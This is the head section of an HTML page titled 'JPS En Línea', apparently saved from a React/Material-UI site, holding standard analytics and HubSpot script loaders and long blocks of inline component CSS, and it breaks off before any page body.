
<file: pago2.html>
<html lang="en">

<head>



    <script>!function (e, t, a, n, g) { e[n] = e[n] || [], e[n].push({ "gtm.start": (new Date).getTime(), event: "gtm.js" }); var m = t.getElementsByTagName(a)[0], r = t.createElement(a); r.async = !0, r.src = "https://www.googletagmanager.com/gtm.js?id=GTM-TH3576K", m.parentNode.insertBefore(r, m) }(window, document, "script", "dataLayer")</script>
    <script id="hs-script-loader" async="" defer="defer" src="https://js.hs-scripts.com/7908622.js"></script>
    <meta charset="utf-8">
    <link rel="icon" href="public/favicon.ico">
    <meta name="viewport" content="width=device-width,initial-scale=1">
  
    <meta name="theme-color" content="#000000">
    <meta name="description" content="Web site created using create-react-app">
    <base href="/">
    <link rel="apple-touch-icon" href="public/logo192.png">

    <link href="https://fonts.googleapis.com/css?family=Roboto&amp;display=swap" rel="stylesheet">
    <title>JPS En Línea</title>
    <link rel="icon" href="/favicon.ico">

    <link href="/assets/main.css" rel="stylesheet" crossorigin="anonymous">



    
    <style data-jss="" data-meta="MuiTypography">
        .MuiTypography-root {
            margin: 0;
        }

        .MuiTypography-body2 {
            font-size: 0.875rem;
            font-family: Roboto;
            font-weight: 400;
            line-height: 1.43;
        }

        .MuiTypography-body1 {
            font-size: 1rem;
            font-family: Roboto;
            font-weight: 400;
            line-height: 1.5;
        }

        .MuiTypography-caption {
            font-size: 0.75rem;
            font-family: Roboto;
            font-weight: 400;
            line-height: 1.66;
        }

        .MuiTypography-button {
            font-size: 0.875rem;
            font-family: Roboto;
            font-weight: 500;
            line-height: 1.75;
            text-transform: uppercase;
        }

        .MuiTypography-h1 {
            font-size: 6rem;
            font-family: Roboto;
            font-weight: 300;
            line-height: 1.167;
        }

        .MuiTypography-h2 {
            font-size: 3.75rem;
            font-family: Roboto;
            font-weight: 300;
            line-height: 1.2;
        }

        .MuiTypography-h3 {
            font-size: 3rem;
            font-family: Roboto;
            font-weight: 400;
            line-height: 1.167;
        }

        .MuiTypography-h4 {
            font-size: 2.125rem;
            font-family: Roboto;
            font-weight: 400;
            line-height: 1.235;
        }

        .MuiTypography-h5 {
            font-size: 1.5rem;
            font-family: Roboto;
            font-weight: 400;
            line-height: 1.334;
        }

        .MuiTypography-h6 {
            font-size: 1.25rem;
            font-family: Roboto;
            font-weight: 500;
            line-height: 1.6;
        }

        .MuiTypography-subtitle1 {
            font-size: 1rem;
            font-family: Roboto;
            font-weight: 400;
            line-height: 1.75;
        }

        .MuiTypography-subtitle2 {
            font-size: 0.875rem;
            font-family: Roboto;
            font-weight: 500;
            line-height: 1.57;
        }

        .MuiTypography-overline {
            font-size: 0.75rem;
            font-family: Roboto;
            font-weight: 400;
            line-height: 2.66;
            text-transform: uppercase;
        }

        .MuiTypography-srOnly {
            width: 1px;
            height: 1px;
            overflow: hidden;
            position: absolute;
        }

        .MuiTypography-alignLeft {
            text-align: left;
        }

        .MuiTypography-alignCenter {
            text-align: center;
        }

        .MuiTypography-alignRight {
            text-align: right;
        }

        .MuiTypography-alignJustify {
            text-align: justify;
        }

        .MuiTypography-noWrap {
            overflow: hidden;
            white-space: nowrap;
            text-overflow: ellipsis;
        }

        .MuiTypography-gutterBottom {
            margin-bottom: 0.35em;
        }

        .MuiTypography-paragraph {
            margin-bottom: 16px;
        }

        .MuiTypography-colorInherit {
            color: inherit;
        }

        .MuiTypography-colorPrimary {
            color: #C8283B;
        }

        .MuiTypography-colorSecondary {
            color: rgba(0, 0, 0, 0.08);
        }

        .MuiTypography-colorTextPrimary {
            color: rgba(0, 0, 0, 0.87);
        }

        .MuiTypography-colorTextSecondary {
            color: rgba(0, 0, 0, 0.54);
        }

        .MuiTypography-colorError {
            color: #f44336;
        }

        .MuiTypography-displayInline {
            display: inline;
        }

        .MuiTypography-displayBlock {
            display: block;
        }
    </style>
    <style data-jss="" data-meta="MuiBackdrop">
        .MuiBackdrop-root {
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            display: flex;
            z-index: -1;
            position: fixed;
            align-items: center;
            justify-content: center;
            background-color: rgba(0, 0, 0, 0.5);
            -webkit-tap-highlight-color: transparent;
        }

        .MuiBackdrop-invisible {
            background-color: transparent;
        }
    </style>
    <style data-jss="" data-meta="MuiContainer">
        .MuiContainer-root {
            width: 100%;
            display: block;
            box-sizing: border-box;
            margin-left: auto;
            margin-right: auto;
            padding-left: 16px;
            padding-right: 16px;
        }

        @media (min-width:600px) {
            .MuiContainer-root {
                padding-left: 24px;
                padding-right: 24px;
            }
        }

        .MuiContainer-disableGutters {
            padding-left: 0;
            padding-right: 0;
        }

        @media (min-width:600px) {
            .MuiContainer-fixed {
                max-width: 600px;
            }
        }

        @media (min-width:960px) {
            .MuiContainer-fixed {
                max-width: 960px;
            }
        }

        @media (min-width:1280px) {
            .MuiContainer-fixed {
                max-width: 1280px;
            }
        }

        @media (min-width:1920px) {
            .MuiContainer-fixed {
                max-width: 1920px;
            }
        }

        @media (min-width:0px) {
            .MuiContainer-maxWidthXs {
                max-width: 444px;
            }
        }

        @media (min-width:600px) {
            .MuiContainer-maxWidthSm {
                max-width: 600px;
            }
        }

        @media (min-width:960px) {
            .MuiContainer-maxWidthMd {
                max-width: 960px;
            }
        }

        @media (min-width:1280px) {
            .MuiContainer-maxWidthLg {
                max-width: 1280px;
            }
        }

        @media (min-width:1920px) {
            .MuiContainer-maxWidthXl {
                max-width: 1920px;
            }
        }
    </style>
    <style data-jss="" data-meta="MuiPaper">
        .MuiPaper-root {
            color: rgba(0, 0, 0, 0.87);
            transition: box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            background-color: #fff;
        }

        .MuiPaper-rounded {
            border-radius: 4px;
        }

        .MuiPaper-outlined {
            border: 1px solid rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation0 {
            box-shadow: none;
        }

        .MuiPaper-elevation1 {
            box-shadow: 0px 2px 1px -1px rgba(0, 0, 0, 0.2), 0px 1px 1px 0px rgba(0, 0, 0, 0.14), 0px 1px 3px 0px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation2 {
            box-shadow: 0px 3px 1px -2px rgba(0, 0, 0, 0.2), 0px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 1px 5px 0px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation3 {
            box-shadow: 0px 3px 3px -2px rgba(0, 0, 0, 0.2), 0px 3px 4px 0px rgba(0, 0, 0, 0.14), 0px 1px 8px 0px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation4 {
            box-shadow: 0px 2px 4px -1px rgba(0, 0, 0, 0.2), 0px 4px 5px 0px rgba(0, 0, 0, 0.14), 0px 1px 10px 0px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation5 {
            box-shadow: 0px 3px 5px -1px rgba(0, 0, 0, 0.2), 0px 5px 8px 0px rgba(0, 0, 0, 0.14), 0px 1px 14px 0px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation6 {
            box-shadow: 0px 3px 5px -1px rgba(0, 0, 0, 0.2), 0px 6px 10px 0px rgba(0, 0, 0, 0.14), 0px 1px 18px 0px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation7 {
            box-shadow: 0px 4px 5px -2px rgba(0, 0, 0, 0.2), 0px 7px 10px 1px rgba(0, 0, 0, 0.14), 0px 2px 16px 1px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation8 {
            box-shadow: 0px 5px 5px -3px rgba(0, 0, 0, 0.2), 0px 8px 10px 1px rgba(0, 0, 0, 0.14), 0px 3px 14px 2px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation9 {
            box-shadow: 0px 5px 6px -3px rgba(0, 0, 0, 0.2), 0px 9px 12px 1px rgba(0, 0, 0, 0.14), 0px 3px 16px 2px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation10 {
            box-shadow: 0px 6px 6px -3px rgba(0, 0, 0, 0.2), 0px 10px 14px 1px rgba(0, 0, 0, 0.14), 0px 4px 18px 3px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation11 {
            box-shadow: 0px 6px 7px -4px rgba(0, 0, 0, 0.2), 0px 11px 15px 1px rgba(0, 0, 0, 0.14), 0px 4px 20px 3px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation12 {
            box-shadow: 0px 7px 8px -4px rgba(0, 0, 0, 0.2), 0px 12px 17px 2px rgba(0, 0, 0, 0.14), 0px 5px 22px 4px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation13 {
            box-shadow: 0px 7px 8px -4px rgba(0, 0, 0, 0.2), 0px 13px 19px 2px rgba(0, 0, 0, 0.14), 0px 5px 24px 4px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation14 {
            box-shadow: 0px 7px 9px -4px rgba(0, 0, 0, 0.2), 0px 14px 21px 2px rgba(0, 0, 0, 0.14), 0px 5px 26px 4px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation15 {
            box-shadow: 0px 8px 9px -5px rgba(0, 0, 0, 0.2), 0px 15px 22px 2px rgba(0, 0, 0, 0.14), 0px 6px 28px 5px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation16 {
            box-shadow: 0px 8px 10px -5px rgba(0, 0, 0, 0.2), 0px 16px 24px 2px rgba(0, 0, 0, 0.14), 0px 6px 30px 5px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation17 {
            box-shadow: 0px 8px 11px -5px rgba(0, 0, 0, 0.2), 0px 17px 26px 2px rgba(0, 0, 0, 0.14), 0px 6px 32px 5px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation18 {
            box-shadow: 0px 9px 11px -5px rgba(0, 0, 0, 0.2), 0px 18px 28px 2px rgba(0, 0, 0, 0.14), 0px 7px 34px 6px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation19 {
            box-shadow: 0px 9px 12px -6px rgba(0, 0, 0, 0.2), 0px 19px 29px 2px rgba(0, 0, 0, 0.14), 0px 7px 36px 6px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation20 {
            box-shadow: 0px 10px 13px -6px rgba(0, 0, 0, 0.2), 0px 20px 31px 3px rgba(0, 0, 0, 0.14), 0px 8px 38px 7px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation21 {
            box-shadow: 0px 10px 13px -6px rgba(0, 0, 0, 0.2), 0px 21px 33px 3px rgba(0, 0, 0, 0.14), 0px 8px 40px 7px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation22 {
            box-shadow: 0px 10px 14px -6px rgba(0, 0, 0, 0.2), 0px 22px 35px 3px rgba(0, 0, 0, 0.14), 0px 8px 42px 7px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation23 {
            box-shadow: 0px 11px 14px -7px rgba(0, 0, 0, 0.2), 0px 23px 36px 3px rgba(0, 0, 0, 0.14), 0px 9px 44px 8px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation24 {
            box-shadow: 0px 11px 15px -7px rgba(0, 0, 0, 0.2), 0px 24px 38px 3px rgba(0, 0, 0, 0.14), 0px 9px 46px 8px rgba(0, 0, 0, 0.12);
        }
    </style>
    <style data-jss="" data-meta="MuiAppBar">
        .MuiAppBar-root {
            width: 100%;
            display: flex;
            z-index: 1100;
            box-sizing: border-box;
            flex-shrink: 0;
            flex-direction: column;
        }

        .MuiAppBar-positionFixed {
            top: 0;
            left: auto;
            right: 0;
            position: fixed;
        }

        @media print {
            .MuiAppBar-positionFixed {
                position: absolute;
            }
        }

        .MuiAppBar-positionAbsolute {
            top: 0;
            left: auto;
            right: 0;
            position: absolute;
        }

        .MuiAppBar-positionSticky {
            top: 0;
            left: auto;
            right: 0;
            position: sticky;
        }

        .MuiAppBar-positionStatic {
            position: static;
        }

        .MuiAppBar-positionRelative {
            position: relative;
        }

        .MuiAppBar-colorDefault {
            color: rgba(0, 0, 0, 0.87);
            background-color: #f5f5f5;
        }

        .MuiAppBar-colorPrimary {
            color: #FFFFFF;
            background-color: #C8283B;
        }

        .MuiAppBar-colorSecondary {
            color: #000000;
            background-color: rgba(0, 0, 0, 0.08);
        }

        .MuiAppBar-colorInherit {
            color: inherit;
        }

        .MuiAppBar-colorTransparent {
            color: inherit;
            background-color: transparent;
        }
    </style>
    <style data-jss="" data-meta="MuiToolbar">
        .MuiToolbar-root {
            display: flex;
            position: relative;
            align-items: center;
        }

        .MuiToolbar-gutters {
            padding-left: 16px;
            padding-right: 16px;
        }

        @media (min-width:600px) {
            .MuiToolbar-gutters {
                padding-left: 24px;
                padding-right: 24px;
            }
        }

        .MuiToolbar-regular {
            min-height: 56px;
        }

        @media (min-width:0px) and (orientation: landscape) {
            .MuiToolbar-regular {
                min-height: 48px;
            }
        }

        @media (min-width:600px) {
            .MuiToolbar-regular {
                min-height: 64px;
            }
        }

        .MuiToolbar-dense {
            min-height: 48px;
        }
    </style>
    <style data-jss="" data-meta="MuiTouchRipple">
        .MuiTouchRipple-root {
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            z-index: 0;
            overflow: hidden;
            position: absolute;
            border-radius: inherit;
            pointer-events: none;
        }

        .MuiTouchRipple-ripple {
            opacity: 0;
            position: absolute;
        }

        .MuiTouchRipple-rippleVisible {
            opacity: 0.3;
            animation: MuiTouchRipple-keyframes-enter 550ms cubic-bezier(0.4, 0, 0.2, 1);
            transform: scale(1);
        }

        .MuiTouchRipple-ripplePulsate {
            animation-duration: 200ms;
        }

        .MuiTouchRipple-child {
            width: 100%;
            height: 100%;
            display: block;
            opacity: 1;
            border-radius: 50%;
            background-color: currentColor;
        }

        .MuiTouchRipple-childLeaving {
            opacity: 0;
            animation: MuiTouchRipple-keyframes-exit 550ms cubic-bezier(0.4, 0, 0.2, 1);
        }

        .MuiTouchRipple-childPulsate {
            top: 0;
            left: 0;
            position: absolute;
            animation: MuiTouchRipple-keyframes-pulsate 2500ms cubic-bezier(0.4, 0, 0.2, 1) 200ms infinite;
        }

        @-webkit-keyframes MuiTouchRipple-keyframes-enter {
            0% {
                opacity: 0.1;
                transform: scale(0);
            }

            100% {
                opacity: 0.3;
                transform: scale(1);
            }
        }

        @-webkit-keyframes MuiTouchRipple-keyframes-exit {
            0% {
                opacity: 1;
            }

            100% {
                opacity: 0;
            }
        }

        @-webkit-keyframes MuiTouchRipple-keyframes-pulsate {
            0% {
                transform: scale(1);
            }

            50% {
                transform: scale(0.92);
            }

            100% {
                transform: scale(1);
            }
        }
    </style>
    <style data-jss="" data-meta="MuiButtonBase">
        .MuiButtonBase-root {
            color: inherit;
            border: 0;
            cursor: pointer;
            margin: 0;
            display: inline-flex;
            outline: 0;
            padding: 0;
            position: relative;
            align-items: center;
            user-select: none;
            border-radius: 0;
            vertical-align: middle;
            -moz-appearance: none;
            justify-content: center;
            text-decoration: none;
            background-color: transparent;
            -webkit-appearance: none;
            -webkit-tap-highlight-color: transparent;
        }

        .MuiButtonBase-root::-moz-focus-inner {
            border-style: none;
        }

        .MuiButtonBase-root.Mui-disabled {
            cursor: default;
            pointer-events: none;
        }

        @media print {
            .MuiButtonBase-root {
                -webkit-print-color-adjust: exact;
            }
        }
    </style>
    <style data-jss="" data-meta="MuiButton">
        .MuiButton-root {
            color: rgba(0, 0, 0, 0.87);
            padding: 6px 16px;
            font-size: 0.875rem;
            min-width: 64px;
            box-sizing: border-box;
            transition: background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, border 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            font-family: Roboto;
            font-weight: 500;
            line-height: 1.75;
            border-radius: 4px;
            text-transform: uppercase;
        }

        .MuiButton-root:hover {
            text-decoration: none;
            background-color: rgba(0, 0, 0, 0.04);
        }

        .MuiButton-root.Mui-disabled {
            color: rgba(0, 0, 0, 0.26);
        }

        @media (hover: none) {
            .MuiButton-root:hover {
                background-color: transparent;
            }
        }

        .MuiButton-root:hover.Mui-disabled {
            background-color: transparent;
        }

        .MuiButton-label {
            width: 100%;
            display: inherit;
            align-items: inherit;
            justify-content: inherit;
        }

        .MuiButton-text {
            padding: 6px 8px;
        }

        .MuiButton-textPrimary {
            color: #C8283B;
        }

        .MuiButton-textPrimary:hover {
            background-color: rgba(200, 40, 59, 0.04);
        }

        @media (hover: none) {
            .MuiButton-textPrimary:hover {
                background-color: transparent;
            }
        }

        .MuiButton-textSecondary {
            color: rgba(0, 0, 0, 0.08);
        }

        .MuiButton-textSecondary:hover {
            background-color: rgba(0, 0, 0, 0.04);
        }

        @media (hover: none) {
            .MuiButton-textSecondary:hover {
                background-color: transparent;
            }
        }

        .MuiButton-outlined {
            border: 1px solid rgba(0, 0, 0, 0.23);
            padding: 5px 15px;
        }

        .MuiButton-outlined.Mui-disabled {
            border: 1px solid rgba(0, 0, 0, 0.12);
        }

        .MuiButton-outlinedPrimary {
            color: #C8283B;
            border: 1px solid rgba(200, 40, 59, 0.5);
        }

        .MuiButton-outlinedPrimary:hover {
            border: 1px solid #C8283B;
            background-color: rgba(200, 40, 59, 0.04);
        }

        @media (hover: none) {
            .MuiButton-outlinedPrimary:hover {
                background-color: transparent;
            }
        }

        .MuiButton-outlinedSecondary {
            color: rgba(0, 0, 0, 0.08);
            border: 1px solid rgba(0, 0, 0, 0.5);
        }

        .MuiButton-outlinedSecondary:hover {
            border: 1px solid rgba(0, 0, 0, 0.08);
            background-color: rgba(0, 0, 0, 0.04);
        }

        .MuiButton-outlinedSecondary.Mui-disabled {
            border: 1px solid rgba(0, 0, 0, 0.26);
        }

        @media (hover: none) {
            .MuiButton-outlinedSecondary:hover {
                background-color: transparent;
            }
        }

        .MuiButton-contained {
            color: rgba(0, 0, 0, 0.87);
            box-shadow: 0px 3px 1px -2px rgba(0, 0, 0, 0.2), 0px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 1px 5px 0px rgba(0, 0, 0, 0.12);
            background-color: #e0e0e0;
        }

        .MuiButton-contained:hover {
            box-shadow: 0px 2px 4px -1px rgba(0, 0, 0, 0.2), 0px 4px 5px 0px rgba(0, 0, 0, 0.14), 0px 1px 10px 0px rgba(0, 0, 0, 0.12);
            background-color: #d5d5d5;
        }

        .MuiButton-contained.Mui-focusVisible {
            box-shadow: 0px 3px 5px -1px rgba(0, 0, 0, 0.2), 0px 6px 10px 0px rgba(0, 0, 0, 0.14), 0px 1px 18px 0px rgba(0, 0, 0, 0.12);
        }

        .MuiButton-contained:active {
            box-shadow: 0px 5px 5px -3px rgba(0, 0, 0, 0.2), 0px 8px 10px 1px rgba(0, 0, 0, 0.14), 0px 3px 14px 2px rgba(0, 0, 0, 0.12);
        }

        .MuiButton-contained.Mui-disabled {
            color: rgba(0, 0, 0, 0.26);
            box-shadow: none;
            background-color: rgba(0, 0, 0, 0.12);
        }

        @media (hover: none) {
            .MuiButton-contained:hover {
                box-shadow: 0px 3px 1px -2px rgba(0, 0, 0, 0.2), 0px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 1px 5px 0px rgba(0, 0, 0, 0.12);
                background-color: #e0e0e0;
            }
        }

        .MuiButton-contained:hover.Mui-disabled {
            background-color: rgba(0, 0, 0, 0.12);
        }

        .MuiButton-containedPrimary {
            color: #FFFFFF;
            background-color: #C8283B;
        }

        .MuiButton-containedPrimary:hover {
            background-color: rgb(140, 28, 41);
        }

        @media (hover: none) {
            .MuiButton-containedPrimary:hover {
                background-color: #C8283B;
            }
        }

        .MuiButton-containedSecondary {
            color: #000000;
            background-color: rgba(0, 0, 0, 0.08);
        }

        .MuiButton-containedSecondary:hover {
            background-color: rgba(0, 0, 0, 0.2);
        }

        @media (hover: none) {
            .MuiButton-containedSecondary:hover {
                background-color: rgba(0, 0, 0, 0.08);
            }
        }

        .MuiButton-disableElevation {
            box-shadow: none;
        }

        .MuiButton-disableElevation:hover {
            box-shadow: none;
        }

        .MuiButton-disableElevation.Mui-focusVisible {
            box-shadow: none;
        }

        .MuiButton-disableElevation:active {
            box-shadow: none;
        }

        .MuiButton-disableElevation.Mui-disabled {
            box-shadow: none;
        }

        .MuiButton-colorInherit {
            color: inherit;
            border-color: currentColor;
        }

        .MuiButton-textSizeSmall {
            padding: 4px 5px;
            font-size: 0.8125rem;
        }

        .MuiButton-textSizeLarge {
            padding: 8px 11px;
            font-size: 0.9375rem;
        }

        .MuiButton-outlinedSizeSmall {
            padding: 3px 9px;
            font-size: 0.8125rem;
        }

        .MuiButton-outlinedSizeLarge {
            padding: 7px 21px;
            font-size: 0.9375rem;
        }

        .MuiButton-containedSizeSmall {
            padding: 4px 10px;
            font-size: 0.8125rem;
        }

        .MuiButton-containedSizeLarge {
            padding: 8px 22px;
            font-size: 0.9375rem;
        }

        .MuiButton-fullWidth {
            width: 100%;
        }

        .MuiButton-startIcon {
            display: inherit;
            margin-left: -4px;
            margin-right: 8px;
        }

        .MuiButton-startIcon.MuiButton-iconSizeSmall {
            margin-left: -2px;
        }

        .MuiButton-endIcon {
            display: inherit;
            margin-left: 8px;
            margin-right: -4px;
        }

        .MuiButton-endIcon.MuiButton-iconSizeSmall {
            margin-right: -2px;
        }

        .MuiButton-iconSizeSmall>*:first-child {
            font-size: 18px;
        }

        .MuiButton-iconSizeMedium>*:first-child {
            font-size: 20px;
        }

        .MuiButton-iconSizeLarge>*:first-child {
            font-size: 22px;
        }
    </style>
    <style data-jss="" data-meta="MuiIconButton">
        .MuiIconButton-root {
            flex: 0 0 auto;
            color: rgba(0, 0, 0, 0.54);
            padding: 12px;
            overflow: visible;
            font-size: 1.5rem;
            text-align: center;
            transition: background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            border-radius: 50%;
        }

        .MuiIconButton-root:hover {
            background-color: rgba(0, 0, 0, 0.04);
        }

        .MuiIconButton-root.Mui-disabled {
            color: rgba(0, 0, 0, 0.26);
            background-color: transparent;
        }

        @media (hover: none) {
            .MuiIconButton-root:hover {
                background-color: transparent;
            }
        }

        .MuiIconButton-edgeStart {
            margin-left: -12px;
        }

        .MuiIconButton-sizeSmall.MuiIconButton-edgeStart {
            margin-left: -3px;
        }

        .MuiIconButton-edgeEnd {
            margin-right: -12px;
        }

        .MuiIconButton-sizeSmall.MuiIconButton-edgeEnd {
            margin-right: -3px;
        }

        .MuiIconButton-colorInherit {
            color: inherit;
        }

        .MuiIconButton-colorPrimary {
            color: #C8283B;
        }

        .MuiIconButton-colorPrimary:hover {
            background-color: rgba(200, 40, 59, 0.04);
        }

        @media (hover: none) {
            .MuiIconButton-colorPrimary:hover {
                background-color: transparent;
            }
        }

        .MuiIconButton-colorSecondary {
            color: rgba(0, 0, 0, 0.08);
        }

        .MuiIconButton-colorSecondary:hover {
            background-color: rgba(0, 0, 0, 0.04);
        }

        @media (hover: none) {
            .MuiIconButton-colorSecondary:hover {
                background-color: transparent;
            }
        }

        .MuiIconButton-sizeSmall {
            padding: 3px;
            font-size: 1.125rem;
        }

        .MuiIconButton-label {
            width: 100%;
            display: flex;
            align-items: inherit;
            justify-content: inherit;
        }
    </style>
    <style data-jss="" data-meta="MuiSvgIcon">
        .MuiSvgIcon-root {
            fill: currentColor;
            width: 1em;
            height: 1em;
            display: inline-block;
            font-size: 1.5rem;
            transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            flex-shrink: 0;
            user-select: none;
        }

        .MuiSvgIcon-colorPrimary {
            color: #C8283B;
        }

        .MuiSvgIcon-colorSecondary {
            color: rgba(0, 0, 0, 0.08);
        }

        .MuiSvgIcon-colorAction {
            color: rgba(0, 0, 0, 0.54);
        }

        .MuiSvgIcon-colorError {
            color: #f44336;
        }

        .MuiSvgIcon-colorDisabled {
            color: rgba(0, 0, 0, 0.26);
        }

        .MuiSvgIcon-fontSizeInherit {
            font-size: inherit;
        }

        .MuiSvgIcon-fontSizeSmall {
            font-size: 1.25rem;
        }

        .MuiSvgIcon-fontSizeLarge {
            font-size: 2.1875rem;
        }
    </style>
    <style data-jss="" data-meta="makeStyles">
        .jss3064 {
            height: 70px;
            padding: 5px;
            flex-grow: 1;
            box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.08);
            background-color: #FFFFFF;
        }

        .jss3065 {
            color: #000000;
            cursor: pointer;
            padding: 10px;
            margin-right: 24px;
            border-radius: 25px;
            background-color: #F2F2F2;
        }

        .jss3066 {
            color: white;
            padding: 10px 20px 10px 20px;
            margin-right: 24px;
            border-radius: 25px;
            background-color: #C8283B;
        }

        .jss3067 {
            color: white;
            padding: 10px;
            margin-right: 24px;
            border-radius: 25px;
            background-color: #C8283B;
        }

        .jss3068 {
            transform: rotate(-45deg);
        }

        .jss3069 {
            padding: 10px 20px 10px 20px;
            border-radius: 25px;
            background-color: #F2F2F2;
        }

        .jss3070 {
            color: #FFFFFF;
            padding: 10px 20px 10px 20px;
            font-size: 15px;
            font-weight: bold;
            border-radius: 25px;
            text-transform: none;
            background-color: #C8283B;
            text-decoration-color: #FFFFFF;
        }

        .jss3071 {
            text-decoration: none;
        }

        .jss3072 {
            display: flex;
            flex-grow: 1;
            align-items: center;
            margin-left: 15px;
        }

        .jss3073 {
            font-size: 20px;
            font-weight: bolder;
            margin-left: 15px;
        }

        .jss3074 {
            font-size: 15px;
            font-weight: bold;
            margin-left: 8px;
            text-transform: none;
        }
    </style>
    <style data-jss="" data-meta="MuiDrawer">
        .MuiDrawer-docked {
            flex: 0 0 auto;
        }

        .MuiDrawer-paper {
            top: 0;
            flex: 1 0 auto;
            height: 100%;
            display: flex;
            outline: 0;
            z-index: 1200;
            position: fixed;
            overflow-y: auto;
            flex-direction: column;
            -webkit-overflow-scrolling: touch;
        }

        .MuiDrawer-paperAnchorLeft {
            left: 0;
            right: auto;
        }

        .MuiDrawer-paperAnchorRight {
            left: auto;
            right: 0;
        }

        .MuiDrawer-paperAnchorTop {
            top: 0;
            left: 0;
            right: 0;
            bottom: auto;
            height: auto;
            max-height: 100%;
        }

        .MuiDrawer-paperAnchorBottom {
            top: auto;
            left: 0;
            right: 0;
            bottom: 0;
            height: auto;
            max-height: 100%;
        }

        .MuiDrawer-paperAnchorDockedLeft {
            border-right: 1px solid rgba(0, 0, 0, 0.12);
        }

        .MuiDrawer-paperAnchorDockedTop {
            border-bottom: 1px solid rgba(0, 0, 0, 0.12);
        }

        .MuiDrawer-paperAnchorDockedRight {
            border-left: 1px solid rgba(0, 0, 0, 0.12);
        }

        .MuiDrawer-paperAnchorDockedBottom {
            border-top: 1px solid rgba(0, 0, 0, 0.12);
        }
    </style>
    <style data-jss="" data-meta="makeStyles">
        .jss3076 {
            flex-grow: 1;
            flex-shrink: 0;
        }

